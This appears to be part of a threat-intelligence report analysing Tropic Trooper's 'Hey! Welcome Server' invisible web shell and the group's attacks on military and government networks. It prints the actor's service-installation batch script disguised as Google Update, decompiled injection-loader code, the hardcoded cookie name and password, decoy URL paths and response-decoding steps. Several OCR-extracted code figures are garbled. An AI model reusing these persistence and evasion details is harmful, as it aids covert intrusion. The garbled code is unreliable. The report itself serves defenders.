This invisible web shell has three notable features: First, it will run the process as a service to make incident response more difficult. Second, this web shell utilizes the ring 0 port-reuse technique to hide the backdoor communication, allowing malicious traffic to hide in normal traffic communication. This web shell also developed a customized protocol and path to forbidden and unknown connections or any unauthorized connections.

| Resolve addresses<br>M |                      |              | Image   Performance   Performance Graph   Disk and Network   GPU Graph   Threads |                  | TCP/IP<br>Security |
|------------------------|----------------------|--------------|----------------------------------------------------------------------------------|------------------|--------------------|
| Protocol               | <b>Local Address</b> |              | <b>Remote Address</b>                                                            | State            |                    |
| <b>TCP</b>             | win-ii               | http:        | . 0<br>Win use Jan                                                               | <b>LISTENING</b> |                    |
| <b>TCP</b>             | win-                 | :netbios-ssn | -0<br>win-                                                                       | <b>LISTENING</b> |                    |
| <b>TCP</b>             | win-                 | microsoft-ds | d:<br>win-                                                                       | <b>LISTENING</b> |                    |
| <b>UDP</b>             | win-                 | netbios-ns   | $+ +$                                                                            |                  |                    |
| <b>UDP</b>             | win-                 | netbios-dam  | $\bullet$ , $\bullet$<br>$\omega$                                                |                  |                    |
| <b>TCPV6</b>           | $win =$              | 1445         | ۵U<br>win-                                                                       | <b>LISTENING</b> |                    |

Figure 35. Customized TCP protocol and waits for Tropic Trooper connection

Version Hey! Welcome Server 1.0 backdoor:

How this web shell is invisible is very interesting. We found that this web shell uses three uncommon Windows APIs — HttpInitialize, HttpCreateHttpHandle, and HttpAddUrl — to achieve its goal. With the APIs, the malware can easily create an HTTP listener to wait for Tropic Trooper to access the page by using gethostbyname to get the host machine's IP address and combining it with "http://" or "https://" to achieve the web service URL. In this version, the web shell also hardcodes the path and encrypts it in the .rtext section.





| *&WSAData.szSustemStatus[111] = 0:<br>memset(&WSAData.szSystemStatus[113], 0, 0x7Eui64);<br>if ( gethostname(&name, 260) != -1 ) |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
| $v10 = qethostbuname(\text{Range})$ ;                                                                                            |
| if $(v10)$                                                                                                    |
|                                                                                                    |
| $v11 = v10-\lambda h$ addr list;                                                                                                 |
| if ( *u11 )                                                                                                    |
|                                                                                                    |
| if ( v10->h length >= 4 )                                                                                                    |
|                                                                                                    |
| $v12 = *v11$ ;                                                                                                    |
| $v13 = v12[2];$                                                                                                    |
| $v14 = v12[1];$                                                                                                    |
| $v15 = w012$ ;                                                                                                    |
| $028 = 012$ [3];                                                                                                    |
|                                                                                                    |
| $027 = 013$ :                                                                                                    |
| wsprintfW(&WSAData.szSystemStatus[111], L"%u.%u.%u.%u", v15, v14);                                                               |
|                                                                                                    |
|                                                                                                    |

Figure 37. Using the gethostbyname API to get the host machine IP address



Figure 38. HTTP URL combination algorithm using *HttpAddUrl* API

After setting up the web shell connection URL, Tropic Trooper can input the correct format to connect the web shell and remotely control the target host. For instance:

- Connection URL: "https://{victim host IP}::443/Pages/about.aspx"
- Correct cookie format: <cookie\_name>=<password>;<encoded\_cmd>
- Cookie\_name: 1YV610vNfl+5Ftolm0qMzQ++
- Password: awdsxz
- Encoded\_cmd: [Modify base64 strings]

If the input cookie format is incorrect, then the web shell will return "HTTP Error 404.0 - File Not Found." and acts as if it were a real web service.



Table 1. Web shell's commands and capabilities



Figure 39. Hardcode cookie name



Figure 40. Wrong cookie format input will return "HTTP Error 404.0 - File Not Found."

Version Hey! Welcome Server 1.5's backdoor:

Version 1.5 has all the capabilities of the first one, plus the ability to set up a connection port and path in the web shell URL. Moreover, in this version, Tropic Trooper changes it from a dynamic-link library (DLL) version to an executable version. This change could help the actor more easily restart the web shell service and change the connection port and path. This version also improves the exception debug strings; if the web shell receives an unknown HTTP GET request, it will respond with "Not Implemented" messages and print out debug strings on the server site.







Figure 42. Exception debug strings when the web shell receives an unknown HTTP GET request

Version Hey! Welcome Server 2.0's backdoor:

The invisible web shell 2.0 version has made more progress. This version has not only improved hidden technical aspects to go around detection, but also added more exceptions to handle wrong input commands or unauthorized access. We found Tropic Trooper has several ways to execute the web shell. First, it is the same as the 1.0 version that uses DLL hijacking and runs on svchost.exe*.* Second, like the 2.0 version, Tropic Trooper compiles the web shell as an executable file and directly runs it in the target host. Third, it uses a web shell loader to load the encrypted web shell and uses process hollowing to inject into dllhost.exe. Moreover, the web shell in the 2.0 version is available in 64-bit and 32-bit versions.

| H tw.bat E3 |                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
|             | sc create qupdate binPath= "\"C:\Program Files (x86)\Google\Update\GoogleUpdate.exe\"                                                                                                    |
|             | /svc" type= share type= interact start= auto DisplayName= "Google更新 服務 (qupdate)"<br> sc description qupdate "這會持續更新您的 Google。如果停用或中止這項服務程序, Google<br> 軟體將無法維持最新狀態,因而無法修正日後出現的安全性漏洞,甚至無法執行相關功能。如果沒有 Google<br>軟體執行這項服務程序, 它會自行解除安裝。" |
|             | sc config qupdate start= delayed-auto                                                                                                    |
|             | reg add hklm\svstem\currentcontrolset\services\qupdate /v ErrorControl /t REG DWORD /d 0 /f                                                                                                    |
|             | net start qupdate                                                                                                    |

Figure 43. The executable version will install and name it as a Windows service, change registry to disable error display, and launch the service

```
if ( result \le 0x102 )
₹
   u2 = 0;\mathbf{d}\mathbf{o}₹
     03 = *(&Filename + 02);
      *(8011 + 02 +)) = 03;-3
   while ( 03);
   result = struct(8011, 46);if ( result )
   X.
      *result = 0;04 = 8010;
      do
         05 = (04++)[1];while (v5);<br>*v4 = 'tad.';
      04[4] = 0;<br>Buffer = 0;
      nemset(&v7, 0, 0x3FFu);<br>GetSystemDirectoryA(&Buffer, 0x400u);<br>strcat_s(&Buffer, 0x400u, "\\dllhost.exe");<br>result = sub_10001490(&v11, &Buffer);
  \rightarrow
```
Figure 44. The loader will try to search *\*.dat* file, which is an encrypted payload

```
ReadFile(\bar{v}3, v7, v6, &NumberOfBytesRead, 0);<br>CloseHandle(v3);<br>v9 = 0;<br>if ( v6 )
  ł
     \mathbf{d}\mathbf{0}}<br>#v08 = 23117;<br>if ( NumberOfBytesRead == 06<br>6& (StartupInfo.cb = 68,<br>memset(&StartupInfo.lpReserved, 0, 0x40u),<br>ProcessInformation.hThread = 0,<br>ProcessInformation.dwProcessId = 0,<br>ProcessInformation.dwProcessId = 0,<br>Star
  Y
               ProcessInformation.dwThreadId = 0,<br>StartupInfo.wShowWindow = 0,<br>ProcessInformation.hProcess = 0,
     rrucessintermation.inrouess = 0,<br>CreateProcessA(0, lpCommandLine, 0, 0, 0, 0, 0, 0, 0, 2StartupInfo, &ProcessInformation))<br>&& injection(&ProcessInformation.hProcess, 00)<br>&& ResumeThread(ProcessInformation.hThread))
  ¢
      WaitForSingleObject(ProcessInformation.hProcess, 0x7530u);
     VirtualFree(v8, v6, 0x8000u); result = 1;
```
Figure 45. The loader will use XOR with key 0x90 to decrypt the encrypted payload and inject into dllhost.exe

For handling wrong inputs and displaying fake webpages to trick users and security analysts, Tropic Trooper checks every input argument. If any arguments are missing or incorrect, the web shell will respond with "404 File Not Found." The error is not a simple text on the web page; Tropic Trooper adds the HTML code inside to make the fake 404 page more realistic.

```
return sub_403270(
                     \overline{\mathbf{g}}.
                     *,<br>*(1pThreadParameter + 514),<br>*(1pThreadParameter + 513),
                     404,<br>404,<br>"404 File Not Found".
                     aboctypeHtmlPub);<br>hreadParameter + 514) )
if ( * * (lpThreadP
    return sub 403270(
                    uu_-vozzov<br>
0,<br>
*(lpThreadParameter + 514),<br>
*(lpThreadParameter + 513),<br>
404,<br>
hab Eile Met Eeund"
                     "404 File Not Found",
aboctypeHtmlPub);<br>u1 = *(1pThreadParameter + 512);<br>if ( u1 <= 8 )<br>return sub_403270(
                     \overline{\mathbf{a}}.
                     \frac{3}{2}(1pThreadParameter + 514),
                     *(1p)ThreadParameter + 513),
                     404,
                     "404 File Not Found",
                     aDoctypeHtmlPub);
if (vt := 2)<br>return sub 403270(
                     s,<br>B,<br>*(lpThreadParameter + 514),<br>*(lpThreadParameter + 513),
                    404,<br>"404 File Not Found",
                    aDoctypeHtmlPub);
Dist = 0;memset(&v77, 0, 0x7FFu);<br>v74 = 0;
u/4 = U;<br>
nemset(&u75, 0, 0x7FFu);<br>
strcpy_s(&Dst, 0x800u, lpThreadParameter + 1024);<br>
sub_4015A0(&u74, &Bst);<br>
if ( strlen(&u74) <= 0 )<br>
if ( strlen(&u74) <= 0 )
                     \mathfrak{g}^-*(1p)ThreadParameter + 514),
                     *(1p)ThreadParameter + 513),
                     404,
                     "404 File Not Found",
```
Figure 46. The web shell checks each input argument; it responds with "404 File Not Found." if it finds any missing or incorrect argument

| .data:00417E34 | align 10h                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
|                | data:00417E40 <b>aDoctypeHtmlPub db '<mark><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stri</mark>     ct//EM" "http://'.</mark></b> |
| .data:00417E40 | ; DATA XREF: sub 402DB0+220To                                                                                                    |
| .data:00417E40 | ; sub $402DB0+266$ To $$                                                                                                    |
| .data:00417E40 | db 'www.alla /TR/xhtml1/DTD/xhtml1-strict.dtd">',0Dh.0Ah                                                                              |
| .data:00417E40 | db ' <html xmlns="http://www.w3.org/1999/xhtml">',0Dh,0Ah</html>                                                                      |
| .data:00417E40 | db ' <head>',0Dh,0Ah</head>                                                                                                    |
| .data:00417E40 | db ' <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/> ',0Dh,0Ah                                                   |
| .data:00417E40 | db ' <title>404 - File or directory not found.</title> ',0Dh,0Ah                                                                      |
| .data:00417E40 | db ' <style type="text/css"></style>                                                                                                  |

Figure 47. The HTML code is inside to make the fake 404 page more realistic

This version uses a different web shell request format; this version of the web shell still uses a cookie as the authorization password. However, Tropic Trooper needs to type two values in the cookie column. Both cookie names could be random strings, but the first cookie should match the cookie value, which is in the hardcoded web shell, and the second cookie could be any of the backdoor commands (e.g.,  $\mu$ , .sysinfo, .cd, .download, .upload, or .ul). In version 2.0, the web shell embeds three URL paths to allow Tropic Trooper to connect. The group also used their web shell backdoor URL path to fake the Trend

Micro's OfficeScan console URL. This technique is an attempt to bypass network detection in a target machine. Lastly, Tropic Trooper shifts their command response from plain text to a png format — each response will be a png file that encrypts the web shell command results.

SHA-256 : 83eca76156075cda86d931e4048170876c30264e42eabdf2098d303942061b9d

#### **URL filters registered to HttpAddUrl API**

https=443/officescan/console/html/help/webhelp/\_wh/user/resources/trend.png

https=443/officescan/console/html/help/webhelp/\_wh/user/resources/hpball.png

https=443/officescan/console/html/help/webhelp/\_wh/user/resources/asia.png

SHA-256 : 34449fe014c30ca50357a7993f237ae07427eee49b354c9d53188fb2a803a074

#### **URL filters registered to HttpAddUrl API**

https=443/UIWeb/images/falcon.png

https=443/UIWeb/images/icon.png

#### https=443/UIWeb/images/tipc.png



Figure 48. The first cookie to pass the authentication and get a successful response from the malware



Figure 49. Both cookies get a successful response from the malware

Here's how to decode the png file response:

- 1. Remove the fake PNG header and footer
- 2. XOR the rest bytes with 0xAB
- 3. Use base64 to decode
- 4. XOR the rest bytes with 0xBC

| Startup |                     |                | trend png $\times$ |                     |           |                            |                |                     |                |                |                  |           |                |                |                |              |                                                                          |
|---------|---------------------|----------------|--------------------|---------------------|-----------|----------------------------|----------------|---------------------|----------------|----------------|------------------|-----------|----------------|----------------|----------------|--------------|--------------------------------------------------------------------------|
| Ŧ.      | Edit As: Hex $\vee$ |                |                    | $Run$ Script $\vee$ |           |                            |                | Run Template $\vee$ |                |                |                  |           |                |                |                |              |                                                                          |
|         | U                   |                | 2                  | -3                  | 4         | -5                         | 6              | -7                  | $\bullet$      | 9              | А                | В         |                | $\mathbb{D}$   | E              | $\mathbf{F}$ | 0123456789ABCDEF                                                         |
| anaan:  | 89                  | 50             | 4E                 | 47                  | <b>OD</b> | <b>OA</b>                  | 1 <sub>A</sub> | OA.                 | l OO           | 00             | 00               | OD.       | 49             | 48             | 44             | 52           | $EPMG$ IHDR                                                              |
| 0010h:  | ΩO                  | nn             | Ω3                 | CО                  | nn        | nn                         | 02             | 58                  | 08             | 02             | ΩO               | ΩO        | ΩO             | 22             | F 6            | 18           | . Å X "ö .                                                               |
| 0020h:  | 56                  |                |                    | nn                  | 04        | 67                         | 41             | 4D                  | 41             | nn             | nn               | B1        | 8F             | ΩB             | FC             | 61           | $V \ldots$ . $qAMA \ldots \pm$ üa                                        |
| 0030h:  | 05                  |                | nn                 | nn                  | nя        | 70                         | 48             | 59                  | 73             | .nn            | nn               | <b>DA</b> | F <sub>G</sub> | .nn            | nn             | <b>DA</b>    | $\ldots$ . $p$ HYs $\ldots$ é                                            |
| 0040h:  | E9                  | O 1            | FD                 | 75                  | CE        | D <sub>3</sub>             | 00             | 00                  | 00             | 1 <sub>A</sub> | 74               | 45        | 58             | 74             | 53             | 6F           | é.ýuÎÓtEXtSo                                                             |
| 0050h:  | 66                  |                |                    | 61                  | 72        | 65                         | 00             | 50                  | 61             | 69             | 6E               | 74        | 2E             | 4E             | 45             | 54           | ftware. Paint.NET                                                        |
| 0060h:  | 20                  | 76             | -33                | 2E                  |           | 35 2E                      |                | 31 30 30 F4 72      |                |                |                  | A1        | 100.           | -QO            | 00             | -9 D         | $v3.5.100$ ôr;                                                           |
| 0070h:  | 49.                 | 44             |                    |                     |           | 41 54 DB C9 CA C8 C5 E1 D2 |                |                     |                |                |                  | - C8 -    | C <sub>5</sub> | E <sub>1</sub> | D <sub>2</sub> | C8.          | IDATØÉÊÈÅáÒÈÅáÒÈ                                                         |
| 0080h:  | C5.                 | F <sub>1</sub> | D <sub>2</sub>     | CВ                  |           | F <sub>2</sub>             | ЕC             | FQ                  | cс             | F2             | FC               | FЯ        |                | F2             | ЕC             | E9           | ÅáÒÈÌòiéÌòiéÌòié                                                         |
| 0090h:  | cc                  |                | FC                 | FQ                  |           | F <sub>2</sub>             | FC             | FQ                  | cс             | F <sub>2</sub> | FC               | FQ        | C5             |                | F F            | F1           | ÌòiéÌòiéÌòiéÅû∀ñ                                                         |
| 00A0h:  | D3.                 |                | 99                 | CВ                  | 9D        | 92                         | C5             | FA                  | 98             | 92             | FB               | 下口        | 99             |                |                | DD           | Óñ™È.′Åú″′ûù™ñÑÝ                                                         |
| OOBOh:  | 99                  | CВ             | 90                 | ЕO                  | 99        | C8                         | -9 D           | CВ                  | C1             | DB             | 国门               | E.6       | C5             | F.2            | ЕC             | E9           | ™Èœà™È.ÈÁÛàæÅâìé                                                         |
| 00C0h:  | cc                  | F <sub>2</sub> | FC                 | FQ                  |           | F <sub>2</sub>             | ЕC             | FQ                  | cс             | F <sub>2</sub> | EC               | FQ        |                | F2             | EC             | E9           | ÌòiéÌòiéÌòiéÌòié                                                         |
| 00DOh:  | cc                  | F <sub>2</sub> | FC                 | FЯ                  |           | cя                         | FС             | 99                  | D8             | С٩             | cя               | 84        |                |                | <b>FF</b>      | DB           | ÌòìéÌÉì™ØÉÉ…ÃÞïŮ                                                         |
| OOEOh:  | D1                  | 92             | C5                 | FA                  | D 1       | 80                         | <b>FF</b>      | 自国                  | D <sub>2</sub> | DF             | $F \overline{B}$ |           | 白下             |                |                | F1           | Ñ′ÅäÑ€ïžÒßûòŸûÁñ                                                         |
| 00FOh:  | D1                  | 92             |                    | F2                  | 9B        | 93                         | D <sub>2</sub> | E.8                 | D8.            | cя             | cя               | C5        | 92             | E.6            |                | E2           | Ñ'Íá>~ÒèØÉÉÅ'æÁâ                                                         |
| 0100h:  | D 1.                | F.4            | 84                 |                     |           | D8                         | D9             | F 1                 | ħ1             | DΒ             | D <sub>2</sub>   | CD        | 9F             | FA             | 88             | 88           | Ñä"ñŇøÙñÑÛÒÍŸú^^                                                         |
| 0110h:  | 84                  | ΑF             | D7 5F              |                     | 2 A       | 00                         | 00             | 00                  | 100            | 49             | 45               | $4E$   44 |                | AE.            | 42             | 60           | $\mathbb{Z}^{\mathbb{Z} \times \mathbb{Z}^{\mathbb{Z}}}\cdots$ . IEND®B` |
| 0120h:  | 82                  |                |                    |                     |           |                            |                |                     |                |                |                  |           |                |                |                |              | r                                                                        |

Figure 50. The png file response with bytes version

Here we're going to discuss the relationship between the backdoors. The first three backdoors can connect to the same controller, and the help commands are almost the same. Connecting to those backdoors with invisible web shells further helped us attribute them to Tropic Trooper threat actors: First, we found the latest TROJ\_YAHOYAH and invisible web shell in the same target network environment. Second, the function of showing the target's disk volume information is almost the same — not only for the API call but the display information as well.



Figure 51. How the backdoors (Welcome To IDShell, Hey! Welcome Server, and Welcome To Svchost) get disk information and display format

## **Potential targets and targeted information**

Tropic Trooper seems to have been targeting air-gapped environments over the past six years; in particular, the group prefers to target military hospitals and national banks as initial footholds. It could be difficult for some military and government offices to have sufficient security controls; protections can be challenged and thus make incident response trickier.

Tropic Trooper is aware that main military or government agencies may have protection strategies in place in physically isolated environments, such as the use of biometrics, secure USB for data transfers, or plugging the USB device into a quarantined machine before using it in a physically isolated environment. Therefore, Tropic Trooper chooses to target related organizations and use them as initial footholds. In this case, we observed how Tropic Trooper actors successfully moved from a military hospital to the military's physically isolated network.

We observed Tropic Trooper's targets to be the following:

- Military/Navy agencies
- Government institutions
- Military hospital
- National bank

Based on data from the Trend Micro™ Smart Protection Network™ security infrastructure, we found that Tropic Trooper tried to steal defense-related, ocean-related, and ship-related documents from the target networks. We believe that the group is interested in defense confidential information or technology and marine-related confidential information or intelligence.

## **Conclusion**

[Tropic Trooper](https://attack.mitre.org/groups/G0081/) is an active cyberespionage group that has been operating since 2011. The latest developments indicated that they are well-prepared to target Taiwanese government institutions and Philippine military agencies in order to steal information related to defense- and marine-related intelligence. The group has also taken its time to monitor their targets and study their network environments in order to steal intelligence from physically isolated networks. We already observed the group targeting Taiwanese government institutions and Philippine military agencies. Furthermore, we also found that the group tries to target other industries or companies that are related to military agencies or national institutions as jump-off points for eventually infiltrating physically isolated networks. Related organizations, especially those with weak security measures in place, could serve as entry points for otherwise strong network security measures of government institutions and military agencies.

This targeted attack operation can be broken down into four important points. First, putting critical data in physically isolated networks is not an overarching solution for preventing cyberespionage activities. Second, their preferred technique of steganography isn't just used to deliver payloads, but also for sending information back to the C&C server. Third, several hacking tools and components can be used to fulfill attacks in different target networks and environments. These tools and components also have a selfdelete command to make it tricky to trace the attack chain and all the related factors. Lastly, using an invisible web shell hides their C&C server location and makes detecting malicious traffic more difficult for network protection products.

This research underscores that facilitating a robust monitoring and command/order system is important. We often saw targets had difficulties taking sufficient control over their related organizations, which made the overall monitoring system weak and incident response difficult. We hope we were able to shed light on the latest Tropic Trooper activities to help organizations take sufficient measures against this cyberespionage campaign.

